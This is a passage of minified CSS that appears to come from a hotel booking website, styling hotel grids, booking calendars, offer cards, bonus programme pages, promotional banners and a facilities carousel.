.hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700}.calendar-b__date-price{font-size:10px;margin-top:9px;overflow:hidden}.calendar-b__date-icon-close{color:grey;font-size:10px;margin-top:9px}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-355px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (min-width:1044px){.calendar-b:hover .calendar-b__legend{display:block}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#e4002b;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#e4002b;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and (max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card 